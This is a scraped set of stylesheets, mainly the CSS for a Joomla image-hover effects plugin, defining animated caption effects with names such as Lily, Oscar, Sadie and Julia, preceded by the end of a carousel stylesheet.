.cloud-zoom-gallery{background:none !important; margin:0; padding:0;}
.mainzoom{margin:8px 0; display:block;}
/*///////////////////////////////*/
/* Elastislide Style */
.es-carousel-wrapper{
	padding:0 25px;
	position:relative;
}
.es-carousel{
	overflow:hidden;
}
.es-carousel-wrapper.scroll0{padding:0 !important;}
.scroll0 .es-carousel ul{display:block;}
.es-carousel ul{
	display:none;
	padding:0 !important;
	margin:0;
	margin-top:0 !important;
}
.es-carousel ul li{
	height:100%;
	float:left;
	display:block;
	padding:0 !important;
	margin:0 3px 0 0 !important;
}
.es-carousel ul li a{
	display:block;
	border:1px solid #ccc;
}
.es-carousel ul li a img{
	display:block;
	border:none;
	max-height:100%;
	max-width:100%;
}
.es-nav span{
	position:absolute;
	top:50%;
	left:5px;
	background:transparent url(nav.png) no-repeat top left;
	width:14px;
	height:26px;
	margin-top:-13px;
	text-indent:-9000px;
	cursor:pointer;
	opacity:0.8;
}
.es-nav span.es-nav-next{
	right:5px;
	left:auto;
	background-position:top right;
}
.es-nav span:hover{
	opacity:1.0;
}

--- FILE ---
content_type: text/css
request_url: https://thaistonecenter.com/media/plg_system_imageeffectck/css/imageeffectck.css
body_size: 66085
content:
/**
 * @copyright	Copyright (C) 2015 C�dric KEIFLIN alias ced1870
 * http://www.joomlack.fr
 * http://www.template-creator.com
 * @license		GNU/GPL
 * Plugin Image Effect CK
 * */

/*@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: 'feathericons';
	src:url('../fonts/feathericons/feathericons.eot?-8is7zf');
	src:url('../fonts/feathericons/feathericons.eot?#iefix-8is7zf') format('embedded-opentype'),
		url('../fonts/feathericons/feathericons.woff?-8is7zf') format('woff'),
		url('../fonts/feathericons/feathericons.ttf?-8is7zf') format('truetype'),
		url('../fonts/feathericons/feathericons.svg?-8is7zf#feathericons') format('svg');
}*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans:300);

.gridck {
	position: relative;
	margin: 0 auto;
	padding: 1em 0 4em;
	/*max-width: 1000px;*/
	list-style: none;
	text-align: center;
}

/* Common style */
figure.imageeffectck {
	position: relative;
	/*float: left;*/
	overflow: hidden;
	margin: 10px 1%;
	/*min-width: 320px;*/
	/*max-width: 480px;*/
	/*max-height: 360px;*/
	/*width: 48%;*/
	background: #3085a3;
	text-align: center;
	cursor: pointer;
	display: inline-block;
	will-change: transform;
}

figure.imageeffectck img {
	position: relative;
	display: block;
	/*min-height: 100%;*/ /* do not use because it distord the images in Safari and mobiles */
	max-width: 100%;
	width: 100%;
	opacity: 0.8;
	margin: 0;
}

figure.imageeffectck figcaption {
	padding: 2em;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.imageeffectck figcaption::before,
figure.imageeffectck figcaption::after {
	pointer-events: none;
}

figure.imageeffectck figcaption,
figure.imageeffectck figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	/*width: 100%;
	height: 100%;*/
}

/* Anchor will cover the whole item by default */
/* For some effectcks it will show as a button */
figure.imageeffectck figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}

figure.imageeffectck .imageeffectck_title {
	word-spacing: -0.15em;
	font-weight: 300;
	font-size: 1.5em;
	line-height: 24px;
	font-family: 'Open Sans';
}

figure.imageeffectck .imageeffectck_title span {
	font-weight: 800;
}

figure.imageeffectck .imageeffectck_title,
figure.imageeffectck .imageeffectck_desc {
	margin: 0;
}

figure.imageeffectck .imageeffectck_desc {
	letter-spacing: 1px;
	font-size: 68.5%;
}

/* Individual effectcks */

/*---------------*/
/***** Lily *****/
/*---------------*/

figure.effectck-lily img {
	max-width: none !important;
	width: -webkit-calc(100% + 50px);
	width: calc(100% + 50px);
	opacity: 0.7;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-40px,0, 0);
	transform: translate3d(-40px,0,0);
	float: left;
}

figure.effectck-lily figcaption {
	text-align: left;
}

figure.effectck-lily figcaption > div {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 2em;
	right: 0;
	height: 50%;
}

figure.effectck-lily .imageeffectck_title,
figure.effectck-lily .imageeffectck_desc {
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-lily .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-lily .imageeffectck_desc {
	color: rgba(255,255,255,0.8);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effectck-lily:hover img,
figure.effectck-lily:hover .imageeffectck_desc {
	opacity: 1;
}

figure.effectck-lily:hover img,
figure.effectck-lily:hover .imageeffectck_title,
figure.effectck-lily:hover .imageeffectck_desc {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-lily:hover .imageeffectck_desc {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

/*---------------*/
/***** Oscar *****/
/*---------------*/

figure.effectck-oscar {
	background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
	background: linear-gradient(45deg, #22682a 0%,#9b4a1b 40%,#3a342a 100%);
}

figure.effectck-oscar img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-oscar figcaption {
	padding: 3em;
	background-color: rgba(58,52,42,0.7);
	-webkit-transition: background-color 0.35s;
	transition: background-color 0.35s;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
}

figure.effectck-oscar figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 1px solid #fff;
	content: '';
}

figure.effectck-oscar .imageeffectck_title {
	/*margin: 20% 0 10px 0;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-oscar figcaption::before,
figure.effectck-oscar .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(0);
	transform: scale(0);
}

figure.effectck-oscar:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-oscar:hover figcaption::before,
figure.effectck-oscar:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-oscar:hover figcaption {
	background-color: rgba(58,52,42,0);
}

figure.effectck-oscar:hover img {
	opacity: 0.4;
}

/*---------------*/
/***** Sadie *****/
/*---------------*/

figure.effectck-sadie figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -webkit-linear-gradient(top, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
	background: linear-gradient(to bottom, rgba(72,76,97,0) 0%, rgba(72,76,97,0.8) 75%);
	content: '';
	opacity: 0;
	-webkit-transform: translate3d(0,50%,0);
	transform: translate3d(0,50%,0);
}

figure.effectck-sadie .imageeffectck_title {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	color: #484c61;
	-webkit-transition: -webkit-transform 0.35s, color 0.35s;
	transition: transform 0.35s, color 0.35s;
	-webkit-transform: translate3d(0,-50%,0);
	transform: translate3d(0,-50%,0);
}

figure.effectck-sadie figcaption::before,
figure.effectck-sadie .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-sadie .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 2em;
	/*width: 100%;*/
	opacity: 0;
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

figure.effectck-sadie:hover .imageeffectck_title {
	color: #fff;
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
	transform: translate3d(0,-50%,0) translate3d(0,-40px,0);
}

figure.effectck-sadie:hover figcaption::before ,
figure.effectck-sadie:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Honey *****/
/*---------------*/

figure.effectck-honey {
	background: #4a3753;
}

figure.effectck-honey img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-honey:hover img {
	opacity: 0.5;
}

figure.effectck-honey figcaption::before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 10px;
	background: #fff;
	content: '';
	-webkit-transform: translate3d(0,10px,0);
	transform: translate3d(0,10px,0);
}

figure.effectck-honey .imageeffectck_title {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 1em 1.5em;
	text-align: left;
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-honey .imageeffectck_title i,
figure.effectck-honey .imageeffectck_desc{
	font-style: normal;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-honey figcaption::before,
figure.effectck-honey .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-honey:hover figcaption::before,
figure.effectck-honey:hover .imageeffectck_title,
figure.effectck-honey:hover .imageeffectck_title i,
figure.effectck-honey:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Layla *****/
/*---------------*/

figure.effectck-layla {
	background: #18a367;
}

figure.effectck-layla img {
	/*height: 390px;*/
}

figure.effectck-layla figcaption {
	padding: 3em 2em;
}

figure.effectck-layla figcaption::before,
figure.effectck-layla figcaption::after {
	position: absolute;
	content: '';
	opacity: 0;
}

figure.effectck-layla figcaption::before {
	top: 10%;
	right: 7%;
	bottom: 10%;
	left: 7%;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}

figure.effectck-layla figcaption::after {
	top: 7%;
	right: 10%;
	bottom: 7%;
	left: 10%;
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0;
}

figure.effectck-layla .imageeffectck_title {
	/*padding-top: 26%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-layla .imageeffectck_desc {
	padding: 0.5em 2em;
	text-transform: none;
	opacity: 0;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effectck-layla .imageeffectck_title {
	-webkit-transform: translate3d(0,-30px,0);
	transform: translate3d(0,-30px,0);
}

figure.effectck-layla img,
figure.effectck-layla figcaption::before,
figure.effectck-layla figcaption::after,
figure.effectck-layla .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-layla:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0) scale(1.2);
	transform: translate3d(0,0,0) scale(1.2);
}

figure.effectck-layla:hover figcaption::before,
figure.effectck-layla:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-layla:hover .imageeffectck_title,
figure.effectck-layla:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-layla:hover figcaption::after,
figure.effectck-layla:hover .imageeffectck_title,
figure.effectck-layla:hover .imageeffectck_desc,
figure.effectck-layla:hover img {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}


/*---------------*/
/***** Marley *****/
/*---------------*/

figure.effectck-marley figcaption {
	text-align: right;
}

figure.effectck-marley .imageeffectck_title,
figure.effectck-marley .imageeffectck_desc {
	position: absolute;
	right: 30px;
	left: 30px;
	padding: 10px 0;
}


figure.effectck-marley .imageeffectck_desc {
	bottom: 30px;
	line-height: 1.5;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-marley .imageeffectck_title {
	top: 30px;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-marley:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-marley .imageeffectck_title::after {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	height: 4px;
	background: #fff;
	content: '';
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-marley .imageeffectck_title::after,
figure.effectck-marley .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-marley:hover .imageeffectck_title::after,
figure.effectck-marley:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Ruby *****/
/*---------------*/

figure.effectck-ruby {
	background-color: #17819c;
}

figure.effectck-ruby img {
	opacity: 0.7;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}

figure.effectck-ruby:hover img {
	opacity: 0.5;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-ruby .imageeffectck_title {
	/*margin-top: 20%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-ruby .imageeffectck_desc {
	margin: 1em 0 0;
	padding: 1em;
	border: 1px solid #fff;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,20px,0) scale(1.1);
	transform: translate3d(0,20px,0) scale(1.1);
} 

figure.effectck-ruby:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-ruby:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0) scale(1);
	transform: translate3d(0,0,0) scale(1);
}

/*---------------*/
/***** Roxy *****/
/*---------------*/

figure.effectck-roxy {
	background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
	background: linear-gradient(45deg, #ff89e9 0%,#05abe0 100%);
}

figure.effectck-roxy img {
	max-width: none !important;
	width: -webkit-calc(100% + 60px);
	width: calc(100% + 60px);
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50px,0,0);
	transform: translate3d(-50px,0,0);
}

figure.effectck-roxy figcaption::before {
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-20px,0,0);
	transform: translate3d(-20px,0,0);
}

figure.effectck-roxy figcaption {
	padding: 3em;
	text-align: left;
}

figure.effectck-roxy .imageeffectck_title {
	/*padding: 30% 0 10px 0;*/
}

figure.effectck-roxy .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-10px,0,0);
	transform: translate3d(-10px,0,0);
}

figure.effectck-roxy:hover img {
	opacity: 0.7;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-roxy:hover figcaption::before,
figure.effectck-roxy:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Bubba *****/
/*---------------*/

figure.effectck-bubba {
	background: #9e5406;
}

figure.effectck-bubba img {
	opacity: 0.7;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-bubba:hover img {
	opacity: 0.4;
}

figure.effectck-bubba figcaption::before,
figure.effectck-bubba figcaption::after {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-bubba figcaption::before {
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
}

figure.effectck-bubba figcaption::after {
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
}

figure.effectck-bubba .imageeffectck_title {
	/*padding-top: 30%;*/
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,-20px,0);
	transform: translate3d(0,-20px,0);
}

figure.effectck-bubba .imageeffectck_desc {
	padding: 20px 2.5em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}

figure.effectck-bubba:hover figcaption::before,
figure.effectck-bubba:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-bubba:hover .imageeffectck_title,
figure.effectck-bubba:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Romeo *****/
/*---------------*/

figure.effectck-romeo {
	-webkit-perspective: 1000px;
	perspective: 1000px;
}

figure.effectck-romeo img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,0,300px);
	transform: translate3d(0,0,300px);
}

figure.effectck-romeo:hover img {
	opacity: 0.6;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-romeo figcaption::before,
figure.effectck-romeo figcaption::after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80%;
	height: 1px;
	background: #fff;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

figure.effectck-romeo:hover figcaption::before {
	opacity: 0.5;
	-webkit-transform: translate3d(-50%,-50%,0) rotate(45deg);
	transform: translate3d(-50%,-50%,0) rotate(45deg);
}

figure.effectck-romeo:hover figcaption::after {
	opacity: 0.5;
	-webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg);
	transform: translate3d(-50%,-50%,0) rotate(-45deg);
}

figure.effectck-romeo .imageeffectck_title,
figure.effectck-romeo .imageeffectck_desc {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-romeo .imageeffectck_title {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
	transform: translate3d(0,-50%,0) translate3d(0,-150%,0);
}

figure.effectck-romeo .imageeffectck_desc {
	padding: 0.25em 2em;
	-webkit-transform: translate3d(0,-80%,0) translate3d(0,150%,0);
	transform: translate3d(0,-80%,0) translate3d(0,150%,0);
}

figure.effectck-romeo:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
	transform: translate3d(0,-50%,0) translate3d(0,-100%,0);
}

figure.effectck-romeo:hover .imageeffectck_desc {
	-webkit-transform: translate3d(0,-50%,0) translate3d(0,100%,0);
	transform: translate3d(0,-50%,0) translate3d(0,100%,0);
}

/*---------------*/
/***** Milo *****/
/*---------------*/

figure.effectck-milo {
	background: #2e5d5a;
}

figure.effectck-milo img {
	max-width: none !important;
	width: -webkit-calc(100% + 60px);
	width: calc(100% + 60px);
	opacity: 1;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-30px,0,0) scale(1.12);
	transform: translate3d(-30px,0,0) scale(1.12);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-milo:hover img {
	opacity: 0.5;
	-webkit-transform: translate3d(0,0,0) scale(1);
	transform: translate3d(0,0,0) scale(1);
}

figure.effectck-milo .imageeffectck_title {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 1em 1.2em;
}

figure.effectck-milo .imageeffectck_desc {
	padding: 0 10px 0 0;
	width: 50%;
	border-right: 1px solid #fff;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-40px,0,0);
	transform: translate3d(-40px,0,0);
}

figure.effectck-milo:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Dexter *****/
/*---------------*/

figure.effectck-dexter {
	background: -webkit-linear-gradient(top, rgba(37,141,200,1) 0%, rgba(104,60,19,1) 100%);
	background: linear-gradient(to bottom, rgba(37,141,200,1) 0%,rgba(104,60,19,1) 100%); 
}

figure.effectck-dexter img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-dexter:hover img {
	opacity: 0.4;
}

figure.effectck-dexter figcaption::after {
	position: absolute;
	right: 7%;
	bottom: 7%;
	left: 7%;
	height: -webkit-calc(50% - 30px);
	height: calc(50% - 30px);
	border: 7px solid #fff;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,-100%,0);
	transform: translate3d(0,-100%,0);
}

figure.effectck-dexter:hover figcaption::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-dexter figcaption {
	padding: 12%;
	text-align: left;
}

figure.effectck-dexter .imageeffectck_desc {
	position: absolute;
	right: 14%;
	bottom: 14%;
	left: 14%;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-100px,0);
	transform: translate3d(0,-100px,0);
}

figure.effectck-dexter:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Sarah *****/
/*---------------*/

figure.effectck-sarah {
	background: #42b078;
}

figure.effectck-sarah img {
	max-width: none !important;
	width: -webkit-calc(100% + 20px);
	width: calc(100% + 20px);
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-10px,0,0);
	transform: translate3d(-10px,0,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-sarah:hover img {
	opacity: 0.4;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-sarah figcaption {
	text-align: left;
}

figure.effectck-sarah .imageeffectck_title {
	position: relative;
	overflow: hidden;
	padding: 0.5em 0;
}

figure.effectck-sarah .imageeffectck_title::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	background: #fff;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(-100%,0,0);
	transform: translate3d(-100%,0,0);
}

figure.effectck-sarah:hover .imageeffectck_title::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-sarah .imageeffectck_desc {
	padding: 1em 0;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
}

figure.effectck-sarah:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Zoe *****/
/*---------------*/

figure.effectck-zoe figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 3.75em;
	background: #fff;
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.effectck-zoe .imageeffectck_title {
	float: left;
}

figure.effectck-zoe .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.effectck-zoe .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.effectck-zoe .imageeffectck_title,
figure.effectck-zoe .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.effectck-zoe .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-eye::before {
	content: '\e000';
}

.icon-paper-clip::before {
	content: '\e001';
}

.icon-heart::before {
	content: '\e024';
}

figure.effectck-zoe .imageeffectck_title {
	display: inline-block;
}

figure.effectck-zoe:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.effectck-zoe:hover figcaption,
figure.effectck-zoe:hover .imageeffectck_title,
figure.effectck-zoe:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-zoe:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.effectck-zoe:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/*---------------*/
/***** Chico *****/
/*---------------*/

figure.effectck-chico img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}

figure.effectck-chico:hover img {
	opacity: 0.5;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effectck-chico figcaption {
	padding: 3em;
}

figure.effectck-chico figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 1px solid #fff;
	content: '';
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

figure.effectck-chico figcaption::before,
figure.effectck-chico .imageeffectck_desc {
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-chico .imageeffectck_title {
	/*padding: 20% 0 20px 0;*/
}

figure.effectck-chico .imageeffectck_desc {
	margin: 0 auto;
	max-width: 200px;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

figure.effectck-chico:hover figcaption::before,
figure.effectck-chico:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

/*---------------*/
/***** Julia *****/
/*---------------*/

figure.effectck-julia {
	background: #2f3238;
}

figure.effectck-julia img {
	max-width: none !important;
	/*height: 400px;*/
	-webkit-transition: opacity 1s, -webkit-transform 1s;
	transition: opacity 1s, transform 1s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-julia figcaption {
	text-align: left;
}

figure.effectck-julia .imageeffectck_title {
	position: relative;
	padding: 0.5em 0;
}

figure.effectck-julia .imageeffectck_desc {
	display: inline-block;
	margin: 0 0 0.25em;
	padding: 0.4em 1em;
	background: rgba(255,255,255,0.9);
	color: #2f3238;
	text-transform: none;
	font-weight: 500;
	font-size: 75%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-360px,0,0);
	transform: translate3d(-360px,0,0);
}

figure.effectck-julia .imageeffectck_desc:first-child {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.effectck-julia .imageeffectck_desc:nth-of-type(2) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

